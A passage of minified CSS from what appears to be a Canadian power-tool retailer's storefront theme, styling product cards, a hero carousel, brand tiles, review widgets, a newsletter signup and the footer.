.product .card .card-body .card-title{font-size:15px;margin:0;min-height:initial;height:40px}.quickSearchResults .productGrid .product .card .card-body .card-price{position:absolute;bottom:15px!important;right:0}.quickSearchResults .productGrid .product .card .card-body .card-price a{font-size:15px;padding:5px 10px}.quickSearchResults .productGrid .product .card .card-text[data-test-info-type=price]{min-height:initial;margin-bottom:0}.quickSearchResults .productGrid .product .card .card-text[data-test-info-type=price] .price-section .price--withoutTax{font-size:16px}.quickSearchResults .productGrid .product .card:hover{border-color:transparent}.quickSearchResults .productGrid .product .card:hover .card-body{background-color:transparent}.quickSearchResults .productGrid .product .card:hover .card-body .card-text{color:#000}.quickSearchResults .productGrid .product .card:hover .card-title a{color:#000}.quickSearchResults .productGrid .product .card:hover .card-figcaption{background:0 0}.quickSearchResults .productGrid .product .card .card-figcaption-body{display:none}.quickSearchResults .productGrid .product .card-img-container{max-width:100px}.quickSearchResults .modal-close{top:0;right:0}.quickSearchResults .mm-labels{display:none}#modal{background:#f5f5f5}#modal .form-wishlist .button{padding:1rem}#previewModal .productView-image:hover{-webkit-box-shadow:none;box-shadow:none}#previewModal .previewCart .productView-details{width:100%;padding-top:15px}#previewModal .productView{background:0 0}#previewModal .productView-title{font-size:25px}#mm-hdrB{float:left;padding:40px 5px 0;display:none}@media (min-width:1261px){#mm-hdrB{display:block;float:right}}#mm-hdrB a[data-cart-preview] h4{display:inline-block;margin:0;font-size:18px;text-transform:capitalize}#mm-hdrB a[data-cart-preview] h4 i{margin-right:5px;color:#e60000;font-size:24px}#mm-hdrB a[data-cart-preview] .countPill{font-size:16px;font-weight:400;background-color:#666;width:25px;height:25px;line-height:25px}@media (min-width:1261px){.container{padding:0 1rem;max-width:1440px}}@media (min-width:1261px){body.default #main-content{margin-top:1.5rem!important}}.heroCarousel{margin-top:0}@media (min-width:551px){.heroCarousel{margin-top:0}}@media (min-width:801px){.heroCarousel{margin-top:0}}@media (min-width:1261px){.heroCarousel{margin-top:-1.5rem;margin-bottom:1.5rem}}.heroCarousel.slick-dotted.slick-slider{margin-bottom:0;clear:both}@media (min-width:1261px){.heroCarousel.slick-initialized{max-height:inherit}}.heroCarousel .heroCarousel-slide .heroCarousel-image{height:auto}@media (min-width:250px){.heroCarousel .heroCarousel-slide .heroCarousel-image-wrapper{height:32vw}}@media (min-width:551px){.heroCarousel .heroCarousel-slide .heroCarousel-image-wrapper{height:32vw}}@media (min-width:1261px){.heroCarousel .heroCarousel-slide .heroCarousel-image-wrapper{height:28vw}}.heroCarousel .heroCarousel-slide a.heroCarousel-action{font-size:10px;padding:.2rem 1.5rem;margin:2rem 0 0}@media (min-width:1261px){.heroCarousel .heroCarousel-slide a.heroCarousel-action{font-size:18px;padding:.875rem 2.25rem;margin:2.8rem 0 0}}.heroCarousel .heroCarousel-content{padding:.75rem 1.5rem 1rem}@media (min-width:1261px){.heroCarousel .heroCarousel-content{padding:.75rem 1.5rem 3rem}}@media (min-width:551px){.heroCarousel .heroCarousel-content{top:75%}.heroCarousel .heroCarousel-content .button--primary{background:0 0;font-size:22px;font-weight:700;border:1px solid #fff;border-radius:0;padding:20px 25px}}.heroCarousel .slick-dots{display:none!important;bottom:3.5rem}@media (min-width:1261px){.heroCarousel .slick-dots{display:block!important;bottom:1.5rem}}.heroCarousel .slick-dots li{background:0 0}.heroCarousel .slick-dots li button{background:#fff;border:1px solid #fff;height:.31rem;width:1.3rem;border-radius:0}.heroCarousel .slick-dots li button::before{height:.31rem;width:1.3rem;border-radius:0}.heroCarousel .slick-dots li button:focus,.heroCarousel .slick-dots li button:hover{border:1px solid #fff}.heroCarousel .slick-dots li button:focus::before,.heroCarousel .slick-dots li button:hover::before{background:#fff}.heroCarousel .slick-dots li button .carousel-tooltip{display:none}.heroCarousel .slick-dots li.slick-active button{background:#000;border:1px solid #000}.heroCarousel .slick-dots li.slick-active button::before{background:#000;border:1px solid #000;border-radius:0}.heroCarousel .slick-next,.heroCarousel .slick-prev{background:0 0;border:0}.productGrid{margin-bottom:0}.productGrid .product{overflow:visible;padding-left:.5rem;padding-right:.5rem;margin-bottom:20px}@media (min-width:1261px){.productGrid .product{padding-left:.75rem;padding-right:.75rem;margin-bottom:0}}@media (min-width:1261px){.productGrid{margin-bottom:1.5rem}}.card,.productView-image{border-radius:10px;border:1px solid #e6e6e6;background:#fff;padding:5px;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:all;transition-property:all;position:relative}.productView-images .card,.productView-images .productView-image{padding:0}.card .card-figcaption-body,.productView-image .card-figcaption-body{width:80%}.card .card-figcaption-body button,.productView-image .card-figcaption-body button{border:1px solid #fff}@media (min-width:1261px){.card,.productView-image{padding:10px 10px}}.default .card,.default .productView-image{margin-bottom:0}.card .mm-labels,.productView-image .mm-labels{margin:0;font-size:12px;text-transform:uppercase;color:#fff;text-align:right;list-style:none;top:5px;font-weight:700}@media (min-width:801px){.card .mm-labels,.productView-image .mm-labels{font-size:14px}}.card .mm-labels li,.productView-image .mm-labels li{margin-bottom:2px}@media (min-width:801px){.card .mm-labels li,.productView-image .mm-labels li{margin-bottom:5px}}.card .mm-labels li span,.productView-image .mm-labels li span{padding:5px;display:inline-block}@media (min-width:801px){.card .mm-labels li span,.productView-image .mm-labels li span{padding:5px 10px}}.card .mm-labels .l_shipping,.productView-image .mm-labels .l_shipping{position:absolute;left:0;top:0;z-index:1}.card .mm-labels .l_shipping span,.productView-image .mm-labels .l_shipping span{background:#39b54a;border-top-left-radius:10px;border-bottom-right-radius:10px}.card .mm-labels .l_discontinued,.card .mm-labels .l_sale,.productView-image .mm-labels .l_discontinued,.productView-image .mm-labels .l_sale{position:absolute;right:-1px;z-index:1;top:-1px}.card .mm-labels .l_sale span,.productView-image .mm-labels .l_sale span{background:#e60000;border-top-right-radius:10px;border-bottom-left-radius:10px}.card .mm-labels .l_discontinued span,.productView-image .mm-labels .l_discontinued span{background:#666;border-top-right-radius:10px;border-bottom-left-radius:10px}.card .card-figure,.productView-image .card-figure{border-radius:10px}.card .card-figure .card-figcaption,.productView-image .card-figure .card-figcaption{background:rgba(0,0,0,.7);-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:all;transition-property:all}.card .card-figure .card-figcaption .card-figcaption-button,.productView-image .card-figure .card-figcaption .card-figcaption-button{margin:10px 0;background:0 0;color:#fff;width:100%;font-weight:400;border-radius:7px}.card .card-figure .card-figcaption .card-figcaption-button:hover,.productView-image .card-figure .card-figcaption .card-figcaption-button:hover{background:#000}@media (min-width:1261px){.card .card-figure .card-figcaption form,.productView-image .card-figure .card-figcaption form{margin-top:10px}}.card .card-figure .card-figcaption form>a,.productView-image .card-figure .card-figcaption form>a{margin:auto;border-radius:0;color:#fff;border:1px solid #fff}.card .card-figure .card-figcaption form>a svg,.productView-image .card-figure .card-figcaption form>a svg{fill:#FFFFFF}.card .card-body,.productView-image .card-body{text-align:left}.card .card-body .card-sku,.card .card-body p[data-test-info-type=brandName],.productView-image .card-body .card-sku,.productView-image .card-body p[data-test-info-type=brandName]{font-size:12px;color:#999}@media (min-width:1261px){.card .card-body .card-sku,.card .card-body p[data-test-info-type=brandName],.productView-image .card-body .card-sku,.productView-image .card-body p[data-test-info-type=brandName]{font-size:14px}}.card .card-body .card-title,.productView-image .card-body .card-title{font-size:14px;color:#000;font-weight:700;height:84px;overflow:hidden;margin:0 0 30px;line-height:1.2}@media (min-width:1261px){.card .card-body .card-title,.productView-image .card-body .card-title{font-size:18px;height:80px;line-height:1.5;margin:0 0 30px;min-height:50px}}.card .card-body .card-sku,.productView-image .card-body .card-sku{font-weight:700;margin:0}.card .card-img-container::after,.productView-image .card-img-container::after{padding-bottom:100%}.card .card-figcaption-button,.productView-image .card-figcaption-button{background:#e5e5e5;border-radius:7px;font-size:16px;font-weight:700;padding:12px 0}@media (min-width:1261px){.card .card-figcaption-button,.productView-image .card-figcaption-button{font-size:18px}}.card .card-text,.productView-image .card-text{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;text-align:left}.card .card-text .price-section .price--withoutTax,.productView-image .card-text .price-section .price--withoutTax{color:#e60000;font-weight:700;font-size:24px}.card .card-text .price-section.non-sale-price--withoutTax,.productView-image .card-text .price-section.non-sale-price--withoutTax{font-size:14px;color:#999;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.card .card-text .price-section.rrp-price--withoutTax,.productView-image .card-text .price-section.rrp-price--withoutTax{font-size:14px;color:#999;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;line-height:1}.card .card-text[data-test-info-type=price],.productView-image .card-text[data-test-info-type=price]{min-height:84px;margin-bottom:0}@media (min-width:1261px){.card .card-text[data-test-info-type=price],.productView-image .card-text[data-test-info-type=price]{margin-bottom:35px;min-height:84px}}.card:hover .card-price a,.productView-image:hover .card-price a{color:#fff;background:#e60000}#mm-area-01{background:#f8f8f8;padding:10px 0}@media (min-width:1261px){#mm-area-01{padding:10px 0 30px}}#mm-area-01 .container h2{display:none;text-align:center;font-size:36px;color:#000;font-weight:700;margin-bottom:20px;margin-top:30px}@media (min-width:1261px){#mm-area-01 .container h2{display:block}}#mm-area-01 .container h2::after,#mm-area-01 .container h2::before{content:url("../img/flag-ca.svg");display:inline-block;width:27px}#mm-area-01 .container h2::before{margin-right:15px}#mm-area-01 .container h2::after{margin-left:15px}#mm-area-01 .container ul.brands-a{display:grid;grid-template-columns:repeat(2,1fr);grid-gap:15px;margin:0 0 30px;list-style:none}@media (min-width:1261px){#mm-area-01 .container ul.brands-a{grid-template-columns:repeat(4,1fr);grid-gap:20px;margin:0 0 20px}}#mm-area-01 .container ul.brands-a li a{background-size:cover;background-repeat:no-repeat;height:110px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;border-radius:0}@media (min-width:1261px){#mm-area-01 .container ul.brands-a li a{height:205px;border-radius:5px;position:relative}#mm-area-01 .container ul.brands-a li a::after{content:'';background:linear-gradient(0deg,transparent 25%,rgba(0,0,0,.75) calc(25% + 1px));-webkit-transition:all .3s;transition:all .3s;display:block;width:100%;position:absolute;height:0%}#mm-area-01 .container ul.brands-a li a:hover::before{-webkit-transform:scale(1.5);transform:scale(1.5)}#mm-area-01 .container ul.brands-a li a:hover::after{background:linear-gradient(0deg,transparent 0,rgba(0,0,0,.5) calc(0% + 1px));height:100%}}#mm-area-01 .container ul.brands-a li a::before{max-width:120px;margin:auto;z-index:1;width:200px;-webkit-transition:-webkit-transform .2s;transition:-webkit-transform .2s;transition:transform .2s;transition:transform .2s,-webkit-transform .2s}@media (min-width:1261px){#mm-area-01 .container ul.brands-a li a::before{max-width:200px}}#mm-area-01 .container ul.brands-a li:first-child a{background-image:url("../img/mm-area-a.png")}#mm-area-01 .container ul.brands-a li:first-child a::before{content:url(../img/logo_milwaukee.svg)}#mm-area-01 .container ul.brands-a li:nth-child(2) a{background-image:url("../img/mm-area-b.png")}#mm-area-01 .container ul.brands-a li:nth-child(2) a::before{content:url(../img/logo_dewalt.svg)}#mm-area-01 .container ul.brands-a li:nth-child(3) a{background-image:url("../img/mm-area-c.png")}#mm-area-01 .container ul.brands-a li:nth-child(3) a::before{content:url(../img/logo_makita.svg)}#mm-area-01 .container ul.brands-a li:nth-child(4) a{background-image:url("../img/mm-area-d.png")}#mm-area-01 .container ul.brands-a li:nth-child(4) a::before{content:url(../img/logo_bosch.svg)}#mm-area-01 .container ul.brands-b{display:none;grid-template-columns:repeat(6,1fr);list-style:none;grid-gap:20px}@media (min-width:1261px){#mm-area-01 .container ul.brands-b{display:grid;margin:0 0 40px}}#mm-area-01 .container ul.brands-b li a{display:block;padding:15px;background:#fff;height:110px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;line-height:4;text-align:center}#mm-area-01 .container ul.brands-b li a:hover{-webkit-animation:Shadows .5s forwards;animation:Shadows .5s forwards}#mm-area-01 .container p{text-align:center}#mm-area-01 .container p a{font-size:18px;color:#fff;background:#e60000;padding:10px 15px;border-radius:3px;text-transform:uppercase;font-weight:700;display:inline-block;-webkit-transition:all;transition:all}.home-featured{background:-webkit-gradient(linear,left top,left bottom,from(#f1f1f1),color-stop(50%,#f4f4f4));background:linear-gradient(180deg,#f1f1f1 0,#f4f4f4 50%)}#mm-jdgm,.home-new{background:#f4f4f4}.product #mm-jdgm,.product .home-new{background:#fff}#mm-area-03,#mm-area-04,#mm-jdgm,.home-featured,.home-new,.home-top_sellers{padding:30px 0 1px}@media (min-width:801px){#mm-area-03,#mm-area-04,#mm-jdgm,.home-featured,.home-new,.home-top_sellers{padding:30px 0 1px}}#mm-area-03 .container h2,#mm-area-04 .container h2,#mm-jdgm .container h2,.home-featured .container h2,.home-new .container h2,.home-top_sellers .container h2{text-align:left;font-weight:700;color:#000;border-bottom:1px solid #e5e5e5;padding-bottom:10px;position:relative;margin-bottom:30px}.product #mm-area-03 .container h2,.product #mm-area-04 .container h2,.product #mm-jdgm .container h2,.product .home-featured .container h2,.product .home-new .container h2,.product .home-top_sellers .container h2{font-size:26px;line-height:2}@media (min-width:551px){.product #mm-area-03 .container h2,.product #mm-area-04 .container h2,.product #mm-jdgm .container h2,.product .home-featured .container h2,.product .home-new .container h2,.product .home-top_sellers .container h2{font-size:24px}}@media (min-width:801px){.product #mm-area-03 .container h2,.product #mm-area-04 .container h2,.product #mm-jdgm .container h2,.product .home-featured .container h2,.product .home-new .container h2,.product .home-top_sellers .container h2{font-size:28px;line-height:1.5}}@media (min-width:1261px){.product #mm-area-03 .container h2,.product #mm-area-04 .container h2,.product #mm-jdgm .container h2,.product .home-featured .container h2,.product .home-new .container h2,.product .home-top_sellers .container h2{font-size:35px;line-height:1.5}}@media (min-width:1261px){.product #mm-area-03 .container h2::after,.product #mm-area-04 .container h2::after,.product #mm-jdgm .container h2::after,.product .home-featured .container h2::after,.product .home-new .container h2::after,.product .home-top_sellers .container h2::after{bottom:-1px}}#mm-area-03 .container h2::after,#mm-area-04 .container h2::after,#mm-jdgm .container h2::after,.home-featured .container h2::after,.home-new .container h2::after,.home-top_sellers .container h2::after{content:'';background:#e60000;display:block;height:2px;bottom:-1px;left:0;position:absolute}@media (min-width:801px){#mm-area-03 .container h2,#mm-area-04 .container h2,#mm-jdgm .container h2,.home-featured .container h2,.home-new .container h2,.home-top_sellers .container h2{font-size:27px;line-height:1.5}}@media (min-width:1261px){#mm-area-03 .container h2,#mm-area-04 .container h2,#mm-jdgm .container h2,.home-featured .container h2,.home-new .container h2,.home-top_sellers .container h2{line-height:initial;font-size:36px}}#mm-area-03 .container>a,#mm-area-04 .container>a,#mm-jdgm .container>a,.home-featured .container>a,.home-new .container>a,.home-top_sellers .container>a{display:none;position:absolute;font-size:medium;right:15px;top:0;margin:inherit;padding:8px 15px;border-radius:3px;background:#e5e5e5;border:1px solid #cbcbcb;color:#989898}@media (min-width:1261px){#mm-area-03 .container>a,#mm-area-04 .container>a,#mm-jdgm .container>a,.home-featured .container>a,.home-new .container>a,.home-top_sellers .container>a{display:block}}#mm-area-03 .container .jdgm-carousel-wrapper,#mm-area-04 .container .jdgm-carousel-wrapper,#mm-jdgm .container .jdgm-carousel-wrapper,.home-featured .container .jdgm-carousel-wrapper,.home-new .container .jdgm-carousel-wrapper,.home-top_sellers .container .jdgm-carousel-wrapper{padding:20px 0}#mm-area-03 .container .jdgm-all-reviews-rating-wrapper,#mm-area-04 .container .jdgm-all-reviews-rating-wrapper,#mm-jdgm .container .jdgm-all-reviews-rating-wrapper,.home-featured .container .jdgm-all-reviews-rating-wrapper,.home-new .container .jdgm-all-reviews-rating-wrapper,.home-top_sellers .container .jdgm-all-reviews-rating-wrapper{max-width:300px;margin:auto;font-weight:700;text-align:center!important}#mm-area-03 .container .jdgm-all-reviews-rating-wrapper .jdgm-all-reviews-rating,#mm-area-04 .container .jdgm-all-reviews-rating-wrapper .jdgm-all-reviews-rating,#mm-jdgm .container .jdgm-all-reviews-rating-wrapper .jdgm-all-reviews-rating,.home-featured .container .jdgm-all-reviews-rating-wrapper .jdgm-all-reviews-rating,.home-new .container .jdgm-all-reviews-rating-wrapper .jdgm-all-reviews-rating,.home-top_sellers .container .jdgm-all-reviews-rating-wrapper .jdgm-all-reviews-rating{text-align:center!important;font-size:24px}#mm-area-03 .container .jdgm-all-reviews-rating-wrapper .jdgm-all-reviews-rating span,#mm-area-04 .container .jdgm-all-reviews-rating-wrapper .jdgm-all-reviews-rating span,#mm-jdgm .container .jdgm-all-reviews-rating-wrapper .jdgm-all-reviews-rating span,.home-featured .container .jdgm-all-reviews-rating-wrapper .jdgm-all-reviews-rating span,.home-new .container .jdgm-all-reviews-rating-wrapper .jdgm-all-reviews-rating span,.home-top_sellers .container .jdgm-all-reviews-rating-wrapper .jdgm-all-reviews-rating span{margin:0 3px!important}#mm-area-03 .container .jdgm-carousel--card-theme .jdgm-carousel-item__inner-wrapper,#mm-area-04 .container .jdgm-carousel--card-theme .jdgm-carousel-item__inner-wrapper,#mm-jdgm .container .jdgm-carousel--card-theme .jdgm-carousel-item__inner-wrapper,.home-featured .container .jdgm-carousel--card-theme .jdgm-carousel-item__inner-wrapper,.home-new .container .jdgm-carousel--card-theme .jdgm-carousel-item__inner-wrapper,.home-top_sellers .container .jdgm-carousel--card-theme .jdgm-carousel-item__inner-wrapper{background:#fff}#mm-area-03 .container .jdgm-carousel__arrows div,#mm-area-04 .container .jdgm-carousel__arrows div,#mm-jdgm .container .jdgm-carousel__arrows div,.home-featured .container .jdgm-carousel__arrows div,.home-new .container .jdgm-carousel__arrows div,.home-top_sellers .container .jdgm-carousel__arrows div{background:#e5e5e5;-webkit-transform:none;transform:none;width:40px;height:40px;border:#cbcbcb 1px solid}#mm-area-03 .container .jdgm-carousel__arrows div::before,#mm-area-04 .container .jdgm-carousel__arrows div::before,#mm-jdgm .container .jdgm-carousel__arrows div::before,.home-featured .container .jdgm-carousel__arrows div::before,.home-new .container .jdgm-carousel__arrows div::before,.home-top_sellers .container .jdgm-carousel__arrows div::before{position:relative;top:12px;display:block;width:8px;height:14px;color:#fff;margin:0 auto;content:''}#mm-area-03 .container .jdgm-carousel__arrows div.jdgm-carousel__left-arrow::before,#mm-area-04 .container .jdgm-carousel__arrows div.jdgm-carousel__left-arrow::before,#mm-jdgm .container .jdgm-carousel__arrows div.jdgm-carousel__left-arrow::before,.home-featured .container .jdgm-carousel__arrows div.jdgm-carousel__left-arrow::before,.home-new .container .jdgm-carousel__arrows div.jdgm-carousel__left-arrow::before,.home-top_sellers .container .jdgm-carousel__arrows div.jdgm-carousel__left-arrow::before{background-image:url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" style="enable-background:new 0 0 7 12" viewBox="0 0 7 12"><switch><g><path d="m.3 5.3 5-5c.4-.4 1-.4 1.4 0s.4 1 0 1.4L2.4 6l4.3 4.3c.4.4.4 1 0 1.4s-1 .4-1.4 0l-5-5c-.4-.4-.4-1 0-1.4z" style="fill:%23999"/></g></switch></svg>')}#mm-area-03 .container .jdgm-carousel__arrows div.jdgm-carousel__right-arrow::before,#mm-area-04 .container .jdgm-carousel__arrows div.jdgm-carousel__right-arrow::before,#mm-jdgm .container .jdgm-carousel__arrows div.jdgm-carousel__right-arrow::before,.home-featured .container .jdgm-carousel__arrows div.jdgm-carousel__right-arrow::before,.home-new .container .jdgm-carousel__arrows div.jdgm-carousel__right-arrow::before,.home-top_sellers .container .jdgm-carousel__arrows div.jdgm-carousel__right-arrow::before{background-image:url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 7 12"><switch><g><path d="m6.7 6.7-5 5c-.4.4-1 .4-1.4 0s-.4-1 0-1.4L4.6 6 .3 1.7C-.1 1.3-.1.7.3.3s1-.4 1.4 0l5 5c.4.4.4 1 0 1.4z" style="fill:%23999"/></g></switch></svg>')}.jdgm-widget-actions-wrapper{padding-top:30px}@media (min-width:801px){#mm-jdgm{padding:80px 0 1px}}.similarviews .container h2::after{width:220px}.related .container h2::after{width:190px}.featuredP .container h2::after{width:222px}.latestarrivals .container h2::after{width:175px}#mm-area-03 .container h2::after{width:210px}#mm-jdgm .container h2::after{width:310px}@media (min-width:801px){.similarviews .container h2::after{width:300px;top:56px}.related .container h2::after{width:220px}.featuredP .container h2::after{width:300px}.latestarrivals .container h2::after{width:230px}#mm-area-03 .container h2::after{width:280px;top:56px}#mm-jdgm .container h2::after{width:440px;top:54px}}@media (min-width:1261px){.similarviews .container h2::after{width:370px}.related .container h2::after{width:270px}.featuredP .container h2::after{width:300px}.latestarrivals .container h2::after{width:230px}#mm-area-03 .container h2::after{width:280px}#mm-jdgm .container h2::after{width:440px}}@media (min-width:1261px){#mm-area-03{padding-top:80px}}#mm-area-02{background:#fff;padding:60px;display:none}@media (min-width:801px){#mm-area-02{padding:80px 0}}@media (min-width:1261px){#mm-area-02{display:block}}#mm-area-02 ul{list-style:none;display:grid;margin:0 auto 30px;grid-gap:30px}@media (min-width:1261px){#mm-area-02 ul{grid-template-columns:repeat(3,1fr)}}#mm-area-02 ul li a{display:block;height:570px;position:relative}#mm-area-02 ul li a figure{background-size:cover;background-repeat:no-repeat;height:270px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0;border-radius:10px}#mm-area-02 ul li a figure span{font-size:40px;font-weight:700;text-transform:uppercase;line-height:1.1}#mm-area-02 ul li a figure img{max-height:110px;max-width:250px;-webkit-transition:all .3s;transition:all .3s}#mm-area-02 ul li a h3{color:#000;font-size:28px;text-align:center;font-weight:700}#mm-area-02 ul li a p{text-align:center;padding:0 5px 0}#mm-area-02 ul li a>span{position:absolute;bottom:0;left:40%;background:#1a1a1a;border:1px solid #1a1a1a;color:#fff;font-weight:700;padding:5px 20px}#mm-area-02 ul li:first-child a figure{background-image:url("../img/mm-area-e.png")}#mm-area-02 ul li:first-child a figure span{color:#fff;-webkit-transition:all .3s;transition:all .3s}#mm-area-02 ul li:first-child a:hover figure span{-webkit-transform:rotate(-25deg) scale(1.6,1.6);transform:rotate(-25deg) scale(1.6,1.6)}#mm-area-02 ul li:nth-child(2) a figure{background-image:url("../img/mm-area-f.png")}#mm-area-02 ul li:nth-child(2) a figure span{color:#000;-webkit-transition:all .3s;transition:all .3s}#mm-area-02 ul li:nth-child(2) a:hover figure span{-webkit-transform:rotate(-25deg) scale(1.6,1.6);transform:rotate(-25deg) scale(1.6,1.6)}#mm-area-02 ul li:nth-child(3) a figure{background-image:url("../img/mm-area-g.png")}#mm-area-02 ul li:nth-child(3) a figure span{color:#fff;-webkit-transition:all .3s;transition:all .3s;text-align:center}#mm-area-02 ul li:nth-child(3) a:hover figure span{-webkit-transform:rotate(-25deg) scale(1.2,1.2);transform:rotate(-25deg) scale(1.2,1.2)}#mm-area-03{background:#f4f4f4}#mm-area-03 ul{display:grid;grid-template-columns:repeat(3,1fr);list-style:none;margin:0;grid-gap:15px}@media (min-width:1261px){#mm-area-03 ul{grid-template-columns:repeat(6,1fr);grid-gap:30px}}#mm-area-03 li a{background:#fff;text-align:center;display:block;padding:10px;min-height:118px;position:relative;line-height:1.2;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:box-shadow;-webkit-transition-property:-webkit-box-shadow;transition-property:-webkit-box-shadow;transition-property:box-shadow;transition-property:box-shadow,-webkit-box-shadow;font-size:12px}@media (min-width:1261px){#mm-area-03 li a{min-height:210px;font-size:18px}}#mm-area-03 li a:active,#mm-area-03 li a:focus,#mm-area-03 li a:hover{-webkit-box-shadow:0 0 20px rgba(0,0,0,.25);box-shadow:0 0 20px rgba(0,0,0,.25)}#mm-area-03 li a img{display:block;margin:auto;max-width:70px}@media (min-width:1261px){#mm-area-03 li a img{max-width:150px}}#mm-area-03 li a span{color:#333;position:absolute;bottom:10px;width:100%;left:0;padding:0 5px;max-height:43px;background:#fff}@media (min-width:1261px){#mm-area-03 li a span{padding:0 10px;background:0 0}}#mm-suscribe{background:red;-webkit-box-shadow:0 -10px 45px -19px rgba(0,0,0,.5);box-shadow:0 -10px 45px -19px rgba(0,0,0,.5)}#mm-suscribe .newsletter{display:block;grid-template-columns:repeat(2,1fr);margin:auto}@media (min-width:250px){#mm-suscribe .newsletter{padding:10px 0 30px;text-align:center}}@media (min-width:801px){#mm-suscribe .newsletter{padding:15px 0}}@media (min-width:1261px){#mm-suscribe .newsletter{display:grid;padding:60px 0 40px;text-align:left}}#mm-suscribe .newsletter h3{color:#fff;font-weight:700;margin:10px 0 0}@media (min-width:250px){#mm-suscribe .newsletter h3{font-size:27px}}@media (min-width:801px){#mm-suscribe .newsletter h3{font-size:40px}}#mm-suscribe .newsletter p{color:#fff;font-size:18px;margin-bottom:1.3rem}#mm-suscribe .newsletter form{margin:0;padding:0}@media (min-width:1261px){#mm-suscribe .newsletter form{padding:20px 0 0}}#mm-suscribe .newsletter form .form-field{margin:0}#mm-suscribe .newsletter .form-fieldset{padding:5px}#mm-suscribe .newsletter .form-prefixPostfix{position:relative}#mm-suscribe .newsletter .form-prefixPostfix .form-input{background:0 0;border-top-left-radius:7px;border-bottom-left-radius:7px;border-top-right-radius:7px;border-bottom-right-radius:7px;border:#fff solid 2px;color:#fff;padding:10px 30px;height:64px}@media (min-width:250px){#mm-suscribe .newsletter .form-prefixPostfix .form-input{font-size:16px}}@media (min-width:801px){#mm-suscribe .newsletter .form-prefixPostfix .form-input{font-size:18px}}#mm-suscribe .newsletter .form-prefixPostfix .form-input::-webkit-input-placeholder{color:#fff}#mm-suscribe .newsletter .form-prefixPostfix .form-input::-moz-placeholder{color:#fff}#mm-suscribe .newsletter .form-prefixPostfix .form-input:-ms-input-placeholder{color:#fff}#mm-suscribe .newsletter .form-prefixPostfix .form-input::-ms-input-placeholder{color:#fff}#mm-suscribe .newsletter .form-prefixPostfix .form-input::placeholder{color:#fff}#mm-suscribe .newsletter .form-prefixPostfix .button{position:absolute;right:0;top:7px;height:50px;margin:0;font-size:26px;background:0 0;width:65px;padding:0;border:0;border-radius:0;border-left:2px solid #fff}.footer{border:0;padding:2px;background:radial-gradient(circle,rgba(0,0,0,.45) 0,rgba(0,0,0,.950018) 90%),url("../img/bg_footer-a.jpg")}.footer h2{text-align:left;font-weight:700;font-size:25px;color:#fff;border-bottom:1px solid #e5e5e5;padding-bottom:10px;position:relative;margin-bottom:30px;margin-top:0}@media (min-width:1261px){.footer h2{margin-top:2.25rem;font-size:36px}}.footer h2 i{color:#e60000;margin-right:5px}.footer h2::after{content:'';background:#e60000;display:block;height:3px;width:180px;left:0;position:absolute;top:46px}@media (min-width:1261px){.footer h2::after{width:250px;top:63px}}.footer>a{display:block;position:absolute;font-size:medium;right:15px;top:0;margin:inherit;padding:8px 15px;border-radius:3px;background:#e5e5e5;border:1px solid #cbcbcb;color:#989898}.footer .footer-cols>a{display:block;width:100%;text-align:center}.footer .footer-cols .footer-logo{margin-bottom:30px}.footer .socialLinks{display:block;text-align:center}.footer .socialLinks .socialLinks-item{font-size:18px;margin-right:.5rem}.footer .socialLinks .socialLinks-item a{color:#000;background:#fff;height:2.5rem;width:2.5rem;border-radius:50%;text-align:center;line-height:2.4}.footer .socialLinks .socialLinks-item a:hover{background:#e60000;color:#fff}.footer-powered{border-top:1px solid #333}.footer-powered .footer-copyright{display:block;text-align:center;padding:15px 0}@media (min-width:1440px){.footer-powered .footer-copyright{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;text-align:left}}.footer-powered .footer-copyright a,.footer-powered .footer-copyright p{color:#fff;margin-bottom:15px;line-height:2}@media (min-width:1261px){.footer-powered .footer-copyright a,.footer-powered .footer-copyright p{margin-bottom:0}}.footer-powered .footer-copyright a img,.footer-powered .footer-copyright p img{margin-right:5px}.footer-powered .footer-copyright a:hover{color:#e60000}.footer-powered .p_copyright{font-size:13px}.footer-powered .powered_by{font-size:12px;color:#cbcbcb}#mm-addr{padding:0 0 30px}@media (min-width:1261px){#mm-addr{padding:0 0 70px}}#mm-addr .container>div{display:block}@media (min-width:801px){#mm-addr .container>div{display:grid;grid-template-columns:repeat(2,1fr);grid-gap:25px}}#mm-addr .container>div div:first-child a img{width:100%}#mm-addr .container>div div:nth-child(2){position:relative;background:rgba(0,0,0,.4);padding:0;padding:20px}#mm-addr .container>div div:nth-child(2)>h4{color:#fff;font-size:1.3rem;font-weight:700;border-bottom:1px solid #333;margin:10px 0 15px;padding-bottom:15px}@media (min-width:1261px){#mm-addr .container>div div:nth-child(2)>h4{font-size:1.8rem;padding-bottom:0}}#mm-addr .container>div div:nth-child(2) p{color:#b2b2b2;font-size:16px}@media (min-width:1261px){#mm-addr .container>div div:nth-child(2) p{font-size:18px}}#mm-addr .container>div div:nth-child(2) p a{color:#fff}#mm-addr .container>div div:nth-child(2) p .viewMap{color:#e60000;font-size:15px}#mm-addr .container>div div:nth-child(2) ul{list-style:none;margin:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}@media (min-width:1261px){#mm-addr .container>div div:nth-child(2) ul{display:grid;grid-template-columns:repeat(2,1fr);margin-top:50px}}#mm-addr .container>div div:nth-child(2) ul li{padding-left:30px;position:relative;margin-bottom:25px}#mm-addr .container>div div:nth-child(2) ul li img{position:absolute;left:0}#mm-addr .container>div div:nth-child(2) ul li p span{display:none}#mm-addr .container>div div:nth-child(2) ul li>a{color:#fff}#mm-addr .container>div div:nth-child(2) ul li>h3{color:#fff;margin:0}#mm-addr .container>div 